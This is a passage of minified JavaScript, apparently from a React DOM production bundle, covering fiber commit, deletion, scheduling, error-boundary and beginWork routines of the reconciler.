r[K9])),t.stateNode=null,t.return=null,t.dependencies=null,t.memoizedProps=null,t.memoizedState=null,t.pendingProps=null,t.stateNode=null,t.updateQueue=null}function $3(t){return t.tag===5||t.tag===3||t.tag===4}function W3(t){e:for(;;){for(;t.sibling===null;){if(t.return===null||$3(t.return))return null;t=t.return}for(t.sibling.return=t.return,t=t.sibling;t.tag!==5&&t.tag!==6&&t.tag!==18;){if(t.flags&2||t.child===null||t.tag===4)continue e;t.child.return=t,t=t.child}if(!(t.flags&2))return t.stateNode}}function Nc(t,r,o){var a=t.tag;if(a===5||a===6)t=t.stateNode,r?o.nodeType===8?o.parentNode.insertBefore(t,r):o.insertBefore(t,r):(o.nodeType===8?(r=o.parentNode,r.insertBefore(t,o)):(r=o,r.appendChild(t)),o=o._reactRootContainer,o!=null||r.onclick!==null||(r.onclick=Gs));else if(a!==4&&(t=t.child,t!==null))for(Nc(t,r,o),t=t.sibling;t!==null;)Nc(t,r,o),t=t.sibling}function Oc(t,r,o){var a=t.tag;if(a===5||a===6)t=t.stateNode,r?o.insertBefore(t,r):o.appendChild(t);else if(a!==4&&(t=t.child,t!==null))for(Oc(t,r,o),t=t.sibling;t!==null;)Oc(t,r,o),t=t.sibling}var jt=null,wr=!1;function pi(t,r,o){for(o=o.child;o!==null;)Z3(t,r,o),o=o.sibling}function Z3(t,r,o){if(_r&&typeof _r.onCommitFiberUnmount=="function")try{_r.onCommitFiberUnmount(Ps,o)}catch{}switch(o.tag){case 5:Nt||jn(o,r);case 6:var a=jt,u=wr;jt=null,pi(t,r,o),jt=a,wr=u,jt!==null&&(wr?(t=jt,o=o.stateNode,t.nodeType===8?t.parentNode.removeChild(o):t.removeChild(o)):jt.removeChild(o.stateNode));break;case 18:jt!==null&&(wr?(t=jt,o=o.stateNode,t.nodeType===8?qd(t.parentNode,o):t.nodeType===1&&qd(t,o),fo(t)):qd(jt,o.stateNode));break;case 4:a=jt,u=wr,jt=o.stateNode.containerInfo,wr=!0,pi(t,r,o),jt=a,wr=u;break;case 0:case 11:case 14:case 15:if(!Nt&&(a=o.updateQueue,a!==null&&(a=a.lastEffect,a!==null))){u=a=a.next;do{var f=u,x=f.destroy;f=f.tag,x!==void 0&&((f&2)!==0||(f&4)!==0)&&Pc(o,r,x),u=u.next}while(u!==a)}pi(t,r,o);break;case 1:if(!Nt&&(jn(o,r),a=o.stateNode,typeof a.componentWillUnmount=="function"))try{a.props=o.memoizedProps,a.state=o.memoizedState,a.componentWillUnmount()}catch(O){lt(o,r,O)}pi(t,r,o);break;case 21:pi(t,r,o);break;case 22:o.mode&1?(Nt=(a=Nt)||o.memoizedState!==null,pi(t,r,o),Nt=a):pi(t,r,o);break;default:pi(t,r,o)}}function V3(t){var r=t.updateQueue;if(r!==null){t.updateQueue=null;var o=t.stateNode;o===null&&(o=t.stateNode=new f7),r.forEach(function(a){var u=C7.bind(null,t,a);o.has(a)||(o.add(a),a.then(u,u))})}}function xr(t,r){var o=r.deletions;if(o!==null)for(var a=0;a<o.length;a++){var u=o[a];try{var f=t,x=r,O=x;e:for(;O!==null;){switch(O.tag){case 5:jt=O.stateNode,wr=!1;break e;case 3:jt=O.stateNode.containerInfo,wr=!0;break e;case 4:jt=O.stateNode.containerInfo,wr=!0;break e}O=O.return}if(jt===null)throw Error(n(160));Z3(f,x,u),jt=null,wr=!1;var W=u.alternate;W!==null&&(W.return=null),u.return=null}catch(ne){lt(u,r,ne)}}if(r.subtreeFlags&12854)for(r=r.child;r!==null;)Q3(r,t),r=r.sibling}function Q3(t,r){var o=t.alternate,a=t.flags;switch(t.tag){case 0:case 11:case 14:case 15:if(xr(r,t),Fr(t),a&4){try{Oo(3,t,t.return),xl(3,t)}catch(je){lt(t,t.return,je)}try{Oo(5,t,t.return)}catch(je){lt(t,t.return,je)}}break;case 1:xr(r,t),Fr(t),a&512&&o!==null&&jn(o,o.return);break;case 5:if(xr(r,t),Fr(t),a&512&&o!==null&&jn(o,o.return),t.flags&32){var u=t.stateNode;try{to(u,"")}catch(je){lt(t,t.return,je)}}if(a&4&&(u=t.stateNode,u!=null)){var f=t.memoizedProps,x=o!==null?o.memoizedProps:f,O=t.type,W=t.updateQueue;if(t.updateQueue=null,W!==null)try{O==="input"&&f.type==="radio"&&f.name!=null&&Re(u,f),pd(O,x);var ne=pd(O,f);for(x=0;x<W.length;x+=2){var pe=W[x],fe=W[x+1];pe==="style"?_f(u,fe):pe==="dangerouslySetInnerHTML"?Lf(u,fe):pe==="children"?to(u,fe):Q(u,pe,fe,ne)}switch(O){case"input":Fe(u,f);break;case"textarea":eo(u,f);break;case"select":var ue=u._wrapperState.wasMultiple;u._wrapperState.wasMultiple=!!f.multiple;var ye=f.value;ye!=null?qe(u,!!f.multiple,ye,!1):ue!==!!f.multiple&&(f.defaultValue!=null?qe(u,!!f.multiple,f.defaultValue,!0):qe(u,!!f.multiple,f.multiple?[]:"",!1))}u[ko]=f}catch(je){lt(t,t.return,je)}}break;case 6:if(xr(r,t),Fr(t),a&4){if(t.stateNode===null)throw Error(n(162));u=t.stateNode,f=t.memoizedProps;try{u.nodeValue=f}catch(je){lt(t,t.return,je)}}break;case 3:if(xr(r,t),Fr(t),a&4&&o!==null&&o.memoizedState.isDehydrated)try{fo(r.containerInfo)}catch(je){lt(t,t.return,je)}break;case 4:xr(r,t),Fr(t);break;case 13:xr(r,t),Fr(t),u=t.child,u.flags&8192&&(f=u.memoizedState!==null,u.stateNode.isHidden=f,!f||u.alternate!==null&&u.alternate.memoizedState!==null||(Dc=pt())),a&4&&V3(t);break;case 22:if(pe=o!==null&&o.memoizedState!==null,t.mode&1?(Nt=(ne=Nt)||pe,xr(r,t),Nt=ne):xr(r,t),Fr(t),a&8192){if(ne=t.memoizedState!==null,(t.stateNode.isHidden=ne)&&!pe&&(t.mode&1)!==0)for(Ce=t,pe=t.child;pe!==null;){for(fe=Ce=pe;Ce!==null;){switch(ue=Ce,ye=ue.child,ue.tag){case 0:case 11:case 14:case 15:Oo(4,ue,ue.return);break;case 1:jn(ue,ue.return);var Se=ue.stateNode;if(typeof Se.componentWillUnmount=="function"){a=ue,o=ue.return;try{r=a,Se.props=r.memoizedProps,Se.state=r.memoizedState,Se.componentWillUnmount()}catch(je){lt(a,o,je)}}break;case 5:jn(ue,ue.return);break;case 22:if(ue.memoizedState!==null){G3(fe);continue}}ye!==null?(ye.return=ue,Ce=ye):G3(fe)}pe=pe.sibling}e:for(pe=null,fe=t;;){if(fe.tag===5){if(pe===null){pe=fe;try{u=fe.stateNode,ne?(f=u.style,typeof f.setProperty=="function"?f.setProperty("display","none","important"):f.display="none"):(O=fe.stateNode,W=fe.memoizedProps.style,x=W!=null&&W.hasOwnProperty("display")?W.display:null,O.style.display=Ef("display",x))}catch(je){lt(t,t.return,je)}}}else if(fe.tag===6){if(pe===null)try{fe.stateNode.nodeValue=ne?"":fe.memoizedProps}catch(je){lt(t,t.return,je)}}else if((fe.tag!==22&&fe.tag!==23||fe.memoizedState===null||fe===t)&&fe.child!==null){fe.child.return=fe,fe=fe.child;continue}if(fe===t)break e;for(;fe.sibling===null;){if(fe.return===null||fe.return===t)break e;pe===fe&&(pe=null),fe=fe.return}pe===fe&&(pe=null),fe.sibling.return=fe.return,fe=fe.sibling}}break;case 19:xr(r,t),Fr(t),a&4&&V3(t);break;case 21:break;default:xr(r,t),Fr(t)}}function Fr(t){var r=t.flags;if(r&2){try{e:{for(var o=t.return;o!==null;){if($3(o)){var a=o;break e}o=o.return}throw Error(n(160))}switch(a.tag){case 5:var u=a.stateNode;a.flags&32&&(to(u,""),a.flags&=-33);var f=W3(t);Oc(t,f,u);break;case 3:case 4:var x=a.stateNode.containerInfo,O=W3(t);Nc(t,O,x);break;default:throw Error(n(161))}}catch(W){lt(t,t.return,W)}t.flags&=-3}r&4096&&(t.flags&=-4097)}function m7(t,r,o){Ce=t,q3(t)}function q3(t,r,o){for(var a=(t.mode&1)!==0;Ce!==null;){var u=Ce,f=u.child;if(u.tag===22&&a){var x=u.memoizedState!==null||wl;if(!x){var O=u.alternate,W=O!==null&&O.memoizedState!==null||Nt;O=wl;var ne=Nt;if(wl=x,(Nt=W)&&!ne)for(Ce=u;Ce!==null;)x=Ce,W=x.child,x.tag===22&&x.memoizedState!==null?K3(u):W!==null?(W.return=x,Ce=W):K3(u);for(;f!==null;)Ce=f,q3(f),f=f.sibling;Ce=u,wl=O,Nt=ne}Y3(t)}else(u.subtreeFlags&8772)!==0&&f!==null?(f.return=u,Ce=f):Y3(t)}}function Y3(t){for(;Ce!==null;){var r=Ce;if((r.flags&8772)!==0){var o=r.alternate;try{if((r.flags&8772)!==0)switch(r.tag){case 0:case 11:case 15:Nt||xl(5,r);break;case 1:var a=r.stateNode;if(r.flags&4&&!Nt)if(o===null)a.componentDidMount();else{var u=r.elementType===r.type?o.memoizedProps:br(r.type,o.memoizedProps);a.componentDidUpdate(u,o.memoizedState,a.__reactInternalSnapshotBeforeUpdate)}var f=r.updateQueue;f!==null&&G0(r,f,a);break;case 3:var x=r.updateQueue;if(x!==null){if(o=null,r.child!==null)switch(r.child.tag){case 5:o=r.child.stateNode;break;case 1:o=r.child.stateNode}G0(r,x,o)}break;case 5:var O=r.stateNode;if(o===null&&r.flags&4){o=O;var W=r.memoizedProps;switch(r.type){case"button":case"input":case"select":case"textarea":W.autoFocus&&o.focus();break;case"img":W.src&&(o.src=W.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(r.memoizedState===null){var ne=r.alternate;if(ne!==null){var pe=ne.memoizedState;if(pe!==null){var fe=pe.dehydrated;fe!==null&&fo(fe)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(n(163))}Nt||r.flags&512&&Fc(r)}catch(ue){lt(r,r.return,ue)}}if(r===t){Ce=null;break}if(o=r.sibling,o!==null){o.return=r.return,Ce=o;break}Ce=r.return}}function G3(t){for(;Ce!==null;){var r=Ce;if(r===t){Ce=null;break}var o=r.sibling;if(o!==null){o.return=r.return,Ce=o;break}Ce=r.return}}function K3(t){for(;Ce!==null;){var r=Ce;try{switch(r.tag){case 0:case 11:case 15:var o=r.return;try{xl(4,r)}catch(W){lt(r,o,W)}break;case 1:var a=r.stateNode;if(typeof a.componentDidMount=="function"){var u=r.return;try{a.componentDidMount()}catch(W){lt(r,u,W)}}var f=r.return;try{Fc(r)}catch(W){lt(r,f,W)}break;case 5:var x=r.return;try{Fc(r)}catch(W){lt(r,x,W)}}}catch(W){lt(r,r.return,W)}if(r===t){Ce=null;break}var O=r.sibling;if(O!==null){O.return=r.return,Ce=O;break}Ce=r.return}}var g7=Math.ceil,vl=I.ReactCurrentDispatcher,Ic=I.ReactCurrentOwner,cr=I.ReactCurrentBatchConfig,$e=0,kt=null,gt=null,Lt=0,rr=0,Ln=li(0),xt=0,Io=null,zi=0,yl=0,Bc=0,Bo=null,Zt=null,Dc=0,En=1/0,Vr=null,Al=!1,Rc=null,fi=null,Cl=!1,hi=null,kl=0,Do=0,zc=null,Sl=-1,jl=0;function It(){return($e&6)!==0?pt():Sl!==-1?Sl:Sl=pt()}function mi(t){return(t.mode&1)===0?1:($e&2)!==0&&Lt!==0?Lt&-Lt:X9.transition!==null?(jl===0&&(jl=Wf()),jl):(t=Ge,t!==0||(t=window.event,t=t===void 0?16:Xf(t.type)),t)}function vr(t,r,o,a){if(50<Do)throw Do=0,zc=null,Error(n(185));lo(t,o,a),(($e&2)===0||t!==kt)&&(t===kt&&(($e&2)===0&&(yl|=o),xt===4&&gi(t,Lt)),Vt(t,a),o===1&&$e===0&&(r.mode&1)===0&&(En=pt()+500,el&&di()))}function Vt(t,r){var o=t.callbackNode;X8(t,r);var a=Os(t,t===kt?Lt:0);if(a===0)o!==null&&Hf(o),t.callbackNode=null,t.callbackPriority=0;else if(r=a&-a,t.callbackPriority!==r){if(o!=null&&Hf(o),r===1)t.tag===0?J9(X3.bind(null,t)):D0(X3.bind(null,t)),q9(function(){($e&6)===0&&di()}),o=null;else{switch(Zf(a)){case 1:o=xd;break;case 4:o=Uf;break;case 16:o=Ts;break;case 536870912:o=$f;break;default:o=Ts}o=l2(o,J3.bind(null,t))}t.callbackPriority=r,t.callbackNode=o}}function J3(t,r){if(Sl=-1,jl=0,($e&6)!==0)throw Error(n(327));var o=t.callbackNode;if(_n()&&t.callbackNode!==o)return null;var a=Os(t,t===kt?Lt:0);if(a===0)return null;if((a&30)!==0||(a&t.expiredLanes)!==0||r)r=Ll(t,a);else{r=a;var u=$e;$e|=2;var f=t2();(kt!==t||Lt!==r)&&(Vr=null,En=pt()+500,Ui(t,r));do try{x7();break}catch(O){e2(t,O)}while(!0);nc(),vl.current=f,$e=u,gt!==null?r=0:(kt=null,Lt=0,r=xt)}if(r!==0){if(r===2&&(u=vd(t),u!==0&&(a=u,r=Hc(t,u))),r===1)throw o=Io,Ui(t,0),gi(t,a),Vt(t,pt()),o;if(r===6)gi(t,a);else{if(u=t.current.alternate,(a&30)===0&&!b7(u)&&(r=Ll(t,a),r===2&&(f=vd(t),f!==0&&(a=f,r=Hc(t,f))),r===1))throw o=Io,Ui(t,0),gi(t,a),Vt(t,pt()),o;switch(t.finishedWork=u,t.finishedLanes=a,r){case 0:case 1:throw Error(n(345));case 2:$i(t,Zt,Vr);break;case 3:if(gi(t,a),(a&130023424)===a&&(r=Dc+500-pt(),10<r)){if(Os(t,0)!==0)break;if(u=t.suspendedLanes,(u&a)!==a){It(),t.pingedLanes|=t.suspendedLanes&u;break}t.timeoutHandle=Qd($i.bind(null,t,Zt,Vr),r);break}$i(t,Zt,Vr);break;case 4:if(gi(t,a),(a&4194240)===a)break;for(r=t.eventTimes,u=-1;0<a;){var x=31-hr(a);f=1<<x,x=r[x],x>u&&(u=x),a&=~f}if(a=u,a=pt()-a,a=(120>a?120:480>a?480:1080>a?1080:1920>a?1920:3e3>a?3e3:4320>a?4320:1960*g7(a/1960))-a,10<a){t.timeoutHandle=Qd($i.bind(null,t,Zt,Vr),a);break}$i(t,Zt,Vr);break;case 5:$i(t,Zt,Vr);break;default:throw Error(n(329))}}}return Vt(t,pt()),t.callbackNode===o?J3.bind(null,t):null}function Hc(t,r){var o=Bo;return t.current.memoizedState.isDehydrated&&(Ui(t,r).flags|=256),t=Ll(t,r),t!==2&&(r=Zt,Zt=o,r!==null&&Uc(r)),t}function Uc(t){Zt===null?Zt=t:Zt.push.apply(Zt,t)}function b7(t){for(var r=t;;){if(r.flags&16384){var o=r.updateQueue;if(o!==null&&(o=o.stores,o!==null))for(var a=0;a<o.length;a++){var u=o[a],f=u.getSnapshot;u=u.value;try{if(!mr(f(),u))return!1}catch{return!1}}}if(o=r.child,r.subtreeFlags&16384&&o!==null)o.return=r,r=o;else{if(r===t)break;for(;r.sibling===null;){if(r.return===null||r.return===t)return!0;r=r.return}r.sibling.return=r.return,r=r.sibling}}return!0}function gi(t,r){for(r&=~Bc,r&=~yl,t.suspendedLanes|=r,t.pingedLanes&=~r,t=t.expirationTimes;0<r;){var o=31-hr(r),a=1<<o;t[o]=-1,r&=~a}}function X3(t){if(($e&6)!==0)throw Error(n(327));_n();var r=Os(t,0);if((r&1)===0)return Vt(t,pt()),null;var o=Ll(t,r);if(t.tag!==0&&o===2){var a=vd(t);a!==0&&(r=a,o=Hc(t,a))}if(o===1)throw o=Io,Ui(t,0),gi(t,r),Vt(t,pt()),o;if(o===6)throw Error(n(345));return t.finishedWork=t.current.alternate,t.finishedLanes=r,$i(t,Zt,Vr),Vt(t,pt()),null}function $c(t,r){var o=$e;$e|=1;try{return t(r)}finally{$e=o,$e===0&&(En=pt()+500,el&&di())}}function Hi(t){hi!==null&&hi.tag===0&&($e&6)===0&&_n();var r=$e;$e|=1;var o=cr.transition,a=Ge;try{if(cr.transition=null,Ge=1,t)return t()}finally{Ge=a,cr.transition=o,$e=r,($e&6)===0&&di()}}function Wc(){rr=Ln.current,it(Ln)}function Ui(t,r){t.finishedWork=null,t.finishedLanes=0;var o=t.timeoutHandle;if(o!==-1&&(t.timeoutHandle=-1,Q9(o)),gt!==null)for(o=gt.return;o!==null;){var a=o;switch(Xd(a),a.tag){case 1:a=a.type.childContextTypes,a!=null&&Js();break;case 3:kn(),it(Ut),it(Tt),pc();break;case 5:cc(a);break;case 4:kn();break;case 13:it(ot);break;case 19:it(ot);break;case 10:oc(a.type._context);break;case 22:case 23:Wc()}o=o.return}if(kt=t,gt=t=bi(t.current,null),Lt=rr=r,xt=0,Io=null,Bc=yl=zi=0,Zt=Bo=null,Bi!==null){for(r=0;r<Bi.length;r++)if(o=Bi[r],a=o.interleaved,a!==null){o.interleaved=null;var u=a.next,f=o.pending;if(f!==null){var x=f.next;f.next=u,a.next=x}o.pending=a}Bi=null}return t}function e2(t,r){do{var o=gt;try{if(nc(),cl.current=hl,ul){for(var a=st.memoizedState;a!==null;){var u=a.queue;u!==null&&(u.pending=null),a=a.next}ul=!1}if(Ri=0,Ct=wt=st=null,Mo=!1,To=0,Ic.current=null,o===null||o.return===null){xt=1,Io=r,gt=null;break}e:{var f=t,x=o.return,O=o,W=r;if(r=Lt,O.flags|=32768,W!==null&&typeof W=="object"&&typeof W.then=="function"){var ne=W,pe=O,fe=pe.tag;if((pe.mode&1)===0&&(fe===0||fe===11||fe===15)){var ue=pe.alternate;ue?(pe.updateQueue=ue.updateQueue,pe.memoizedState=ue.memoizedState,pe.lanes=ue.lanes):(pe.updateQueue=null,pe.memoizedState=null)}var ye=S3(x);if(ye!==null){ye.flags&=-257,j3(ye,x,O,f,r),ye.mode&1&&k3(f,ne,r),r=ye,W=ne;var Se=r.updateQueue;if(Se===null){var je=new Set;je.add(W),r.updateQueue=je}else Se.add(W);break e}else{if((r&1)===0){k3(f,ne,r),Zc();break e}W=Error(n(426))}}else if(nt&&O.mode&1){var ft=S3(x);if(ft!==null){(ft.flags&65536)===0&&(ft.flags|=256),j3(ft,x,O,f,r),rc(Sn(W,O));break e}}f=W=Sn(W,O),xt!==4&&(xt=2),Bo===null?Bo=[f]:Bo.push(f),f=x;do{switch(f.tag){case 3:f.flags|=65536,r&=-r,f.lanes|=r;var X=A3(f,W,r);Y0(f,X);break e;case 1:O=W;var V=f.type,ie=f.stateNode;if((f.flags&128)===0&&(typeof V.getDerivedStateFromError=="function"||ie!==null&&typeof ie.componentDidCatch=="function"&&(fi===null||!fi.has(ie)))){f.flags|=65536,r&=-r,f.lanes|=r;var me=C3(f,O,r);Y0(f,me);break e}}f=f.return}while(f!==null)}i2(o)}catch(Ee){r=Ee,gt===o&&o!==null&&(gt=o=o.return);continue}break}while(!0)}function t2(){var t=vl.current;return vl.current=hl,t===null?hl:t}function Zc(){(xt===0||xt===3||xt===2)&&(xt=4),kt===null||(zi&268435455)===0&&(yl&268435455)===0||gi(kt,Lt)}function Ll(t,r){var o=$e;$e|=2;var a=t2();(kt!==t||Lt!==r)&&(Vr=null,Ui(t,r));do try{w7();break}catch(u){e2(t,u)}while(!0);if(nc(),$e=o,vl.current=a,gt!==null)throw Error(n(261));return kt=null,Lt=0,xt}function w7(){for(;gt!==null;)r2(gt)}function x7(){for(;gt!==null&&!W8();)r2(gt)}function r2(t){var r=s2(t.alternate,t,rr);t.memoizedProps=t.pendingProps,r===null?i2(t):gt=r,Ic.current=null}function i2(t){var r=t;do{var o=r.alternate;if(t=r.return,(r.flags&32768)===0){if(o=u7(o,r,rr),o!==null){gt=o;return}}else{if(o=p7(o,r),o!==null){o.flags&=32767,gt=o;return}if(t!==null)t.flags|=32768,t.subtreeFlags=0,t.deletions=null;else{xt=6,gt=null;return}}if(r=r.sibling,r!==null){gt=r;return}gt=r=t}while(r!==null);xt===0&&(xt=5)}function $i(t,r,o){var a=Ge,u=cr.transition;try{cr.transition=null,Ge=1,v7(t,r,o,a)}finally{cr.transition=u,Ge=a}return null}function v7(t,r,o,a){do _n();while(hi!==null);if(($e&6)!==0)throw Error(n(327));o=t.finishedWork;var u=t.finishedLanes;if(o===null)return null;if(t.finishedWork=null,t.finishedLanes=0,o===t.current)throw Error(n(177));t.callbackNode=null,t.callbackPriority=0;var f=o.lanes|o.childLanes;if(e9(t,f),t===kt&&(gt=kt=null,Lt=0),(o.subtreeFlags&2064)===0&&(o.flags&2064)===0||Cl||(Cl=!0,l2(Ts,function(){return _n(),null})),f=(o.flags&15990)!==0,(o.subtreeFlags&15990)!==0||f){f=cr.transition,cr.transition=null;var x=Ge;Ge=1;var O=$e;$e|=4,Ic.current=null,h7(t,o),Q3(o,t),z9(Zd),Ds=!!Wd,Zd=Wd=null,t.current=o,m7(o),Z8(),$e=O,Ge=x,cr.transition=f}else t.current=o;if(Cl&&(Cl=!1,hi=t,kl=u),f=t.pendingLanes,f===0&&(fi=null),q8(o.stateNode),Vt(t,pt()),r!==null)for(a=t.onRecoverableError,o=0;o<r.length;o++)u=r[o],a(u.value,{componentStack:u.stack,digest:u.digest});if(Al)throw Al=!1,t=Rc,Rc=null,t;return(kl&1)!==0&&t.tag!==0&&_n(),f=t.pendingLanes,(f&1)!==0?t===zc?Do++:(Do=0,zc=t):Do=0,di(),null}function _n(){if(hi!==null){var t=Zf(kl),r=cr.transition,o=Ge;try{if(cr.transition=null,Ge=16>t?16:t,hi===null)var a=!1;else{if(t=hi,hi=null,kl=0,($e&6)!==0)throw Error(n(331));var u=$e;for($e|=4,Ce=t.current;Ce!==null;){var f=Ce,x=f.child;if((Ce.flags&16)!==0){var O=f.deletions;if(O!==null){for(var W=0;W<O.length;W++){var ne=O[W];for(Ce=ne;Ce!==null;){var pe=Ce;switch(pe.tag){case 0:case 11:case 15:Oo(8,pe,f)}var fe=pe.child;if(fe!==null)fe.return=pe,Ce=fe;else for(;Ce!==null;){pe=Ce;var ue=pe.sibling,ye=pe.return;if(U3(pe),pe===ne){Ce=null;break}if(ue!==null){ue.return=ye,Ce=ue;break}Ce=ye}}}var Se=f.alternate;if(Se!==null){var je=Se.child;if(je!==null){Se.child=null;do{var ft=je.sibling;je.sibling=null,je=ft}while(je!==null)}}Ce=f}}if((f.subtreeFlags&2064)!==0&&x!==null)x.return=f,Ce=x;else e:for(;Ce!==null;){if(f=Ce,(f.flags&2048)!==0)switch(f.tag){case 0:case 11:case 15:Oo(9,f,f.return)}var X=f.sibling;if(X!==null){X.return=f.return,Ce=X;break e}Ce=f.return}}var V=t.current;for(Ce=V;Ce!==null;){x=Ce;var ie=x.child;if((x.subtreeFlags&2064)!==0&&ie!==null)ie.return=x,Ce=ie;else e:for(x=V;Ce!==null;){if(O=Ce,(O.flags&2048)!==0)try{switch(O.tag){case 0:case 11:case 15:xl(9,O)}}catch(Ee){lt(O,O.return,Ee)}if(O===x){Ce=null;break e}var me=O.sibling;if(me!==null){me.return=O.return,Ce=me;break e}Ce=O.return}}if($e=u,di(),_r&&typeof _r.onPostCommitFiberRoot=="function")try{_r.onPostCommitFiberRoot(Ps,t)}catch{}a=!0}return a}finally{Ge=o,cr.transition=r}}return!1}function n2(t,r,o){r=Sn(o,r),r=A3(t,r,1),t=ui(t,r,1),r=It(),t!==null&&(lo(t,1,r),Vt(t,r))}function lt(t,r,o){if(t.tag===3)n2(t,t,o);else for(;r!==null;){if(r.tag===3){n2(r,t,o);break}else if(r.tag===1){var a=r.stateNode;if(typeof r.type.getDerivedStateFromError=="function"||typeof a.componentDidCatch=="function"&&(fi===null||!fi.has(a))){t=Sn(o,t),t=C3(r,t,1),r=ui(r,t,1),t=It(),r!==null&&(lo(r,1,t),Vt(r,t));break}}r=r.return}}function y7(t,r,o){var a=t.pingCache;a!==null&&a.delete(r),r=It(),t.pingedLanes|=t.suspendedLanes&o,kt===t&&(Lt&o)===o&&(xt===4||xt===3&&(Lt&130023424)===Lt&&500>pt()-Dc?Ui(t,0):Bc|=o),Vt(t,r)}function o2(t,r){r===0&&((t.mode&1)===0?r=1:(r=Ns,Ns<<=1,(Ns&130023424)===0&&(Ns=4194304)));var o=It();t=$r(t,r),t!==null&&(lo(t,r,o),Vt(t,o))}function A7(t){var r=t.memoizedState,o=0;r!==null&&(o=r.retryLane),o2(t,o)}function C7(t,r){var o=0;switch(t.tag){case 13:var a=t.stateNode,u=t.memoizedState;u!==null&&(o=u.retryLane);break;case 19:a=t.stateNode;break;default:throw Error(n(314))}a!==null&&a.delete(r),o2(t,o)}var s2;s2=function(t,r,o){if(t!==null)if(t.memoizedProps!==r.pendingProps||Ut.current)Wt=!0;else{if((t.lanes&o)===0&&(r.flags&128)===0)return Wt=!1,c7(t,r,o);Wt=(t.flags&131072)!==0}else Wt=!1,nt&&(r.flags&1048576)!==0&&R0(r,rl,r.index);switch(r.lanes=0,r.tag){case 2:var a=r.type;bl(t,r),t=r.pendingProps;var u=bn(r,Tt.current);Cn(r,o),u=mc(null,r,a,t,u,o);var f=gc();return r.flags|=1,typeof u=="object"&&u!==null&&typeof u.render=="function"&&u.$$typeof===void 0?(r.tag=1,r.memoizedState=null,r.updateQueue=null,$t(a)?(f=!0,Xs(r)):f=!1,r.memoizedState=u.state!==null&&u.state!==void 0?u.state:null,ac(r),u.updater=ml,r.stateNode=u,u._reactInternals=r,Ac(r,a,t,o),r=jc(null,r,a,!0,f,o)):(r.tag=0,nt&&f&&Jd(r),Ot(null,r,u,o),r=r.child),r;case 16:a=r.elementType;e:{switch(bl(t,r),t=r.pendingProps,u=a._init,a=u(a._payload),r.type=a,u=r.tag=S7(a),t=br(a,t),u){case 0:r=Sc(null,r,a,t,o);break e;case 1:r=P3(null,r,a,t,o);break e;case 11:r=L3(null,r,a,t,o);break e;case 14:r=E3(null,r,a,br(a.type,t),o);break e}throw Error(n(306,a,""))}return r;case 0:return a=r.type,u=r.pendingProps,u=r.elementType===a?u:br(a,u),Sc(t,r,a,u,o);case 1:return a=r.type,u=r.pendingProps,u=r.elementType===a?u:br(a,u),P3(t,r,a,u,o);case 3:e:{if(F3(r),t===null)throw Error(n(387));a=r.pendingProps,f=r.memoizedState,u=f.element,q0(t,r),al(r,a,null,o);var x=r.memoizedState;if(a=x.element,f.isDehydrated)if(f={element:a,isDehydrated:!1,cache:x.cache,pendingSuspenseBoundaries:x.pendingSuspenseBoundaries,transitions:x.transitions},r.updateQueue.baseState=f,r.memoizedState=f,r.flags&256){u=Sn(Error(n(423)),r),r=N3(t,r,a,o,u);break e}else if(a!==u){u=Sn(Error(n(424)),r),r=N3(t,r,a,o,u);break e}else for(tr=si(r.stateNode.containerInfo.firstChild),er=r,nt=!0,gr=null,o=V0(r,null,a,o),r.child=o;o;)o.flags=o.flags&-3|4096,o=o.sibling;else{if(vn(),a===u){r=Zr(t,r,o);break e}Ot(t,r,a,o)}r=r.child}return r;case 5:return K0(r),t===null&&tc(r),a=r.type,u=r.pendingProps,f=t!==null?t.memoizedProps:null,x=u.children,Vd(a,u)?x=null:f!==null&&Vd(a,f)&&(r.flags|=32),T3(t,r),Ot(t,r,x,o),r.child;case 6:return t===null&&tc(r),null;case 13:return O3(t,r,o);case 4:return dc(r,r.stateNode.containerInfo),a=r.pendingProps,t===null?r.child=yn(r,null,a,o):Ot(t,r,a,o),r.child;case 11:return a=r.type,u=r.pendingProps,u=r.elementType===a?u:br(a,u),L3(t,r,a,u,o);case 7:return Ot(t,r,r.pendingProps,o),r.child;case 8:return Ot(t,r,r.pendingProps.children,o),r.child;case 12:return Ot(t,r,r.pendingProps.children,o),r.child;case 10:e:{if(a=r.type._context,u=r.pendingProps,f=r.memoizedProps,x=u.value,et(ol,a._currentValue),a._currentValue=x,f!==null)if(mr(f.value,x)){if(f.children===u.children&&!Ut.current){r=Zr(t,r,o);break e}}else for(f=r.child,f!==null&&(f.return=r);f!==null;){var O=f.dependencies;if(O!==null){x=f.child;for(var W=O.firstContext;W!==null;){if(W.context===a){if(f.tag===1){W=Wr(-1,o&-o),W.tag=2;var ne=f.updateQueue;if(ne!==null){ne=ne.shared;var pe=ne.pending;pe===null?W.next=W:(W.next=pe.next,pe.next=W),ne.pending=W}}f.lanes|=o,W=f.alternate,W!==null&&(W.lanes|=o),sc(f.return,o,r),O.lanes|=o;break}W=W.next}}else if(f.tag===10)x=f.type===r.type?null:f.child;else if(f.tag===18){if(x=f.return,x===null)throw Error(n(341));x.lanes|=o,O=x.alternate,O!==null&&(O.lanes|=o),sc(x,o,r),x=f.sibling}else x=f.child;if(x!==null)x.return=f;else for(x=f;x!==null;){if(x===r){x=null;break}if(f=x.sibling,f!==null){f.return=x.return,x=f;break}x=x.return}f=x}Ot(t,r,u.children,o),r=r.child}return r;case 9:return u=r.type,a=r.pendingProps.children,Cn(r,o),u=ar(u),a=a(u),r.flags|=1,Ot(t,r,a,o),r.child;case 14:return a=r.type,u=br(a,r.pendingProps),u=br(a.type,u),E3(t,r,a,u,o);case 15:return _3(t,r,r.type,r.pendingProps,o);case 17:return a=r.type,u=r.pendingProps,u=r.elementType===a?u:br(a,u),bl(t,r),r.tag=1,$t(a)?(t=!0,Xs(r)):t=!1,Cn(r,o),v3(r,a,u),Ac(r,a,u,o),jc(null,r,a,!0,t,o);case 19:return B3(t,r,o);case 22:return M3(t,r,o)}throw Error(n(156,r.tag))};function l2(t,r){return zf(t,r)}function k7(t,r,o,a){this.tag=t,this.key=o,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=r,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=a,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ur(t,r,o,a){return new k7(t,r,o,a)}function Vc(t){return t=t.prototype,!(!t||!t.isReactComponent)}function S7(t){if(typeof t=="function")return Vc(t)?1:0;if(t!=null){if(t=t.$$typeof,t===K)return 11;if(t===Y)return 14}return 2}function bi(t,r){var 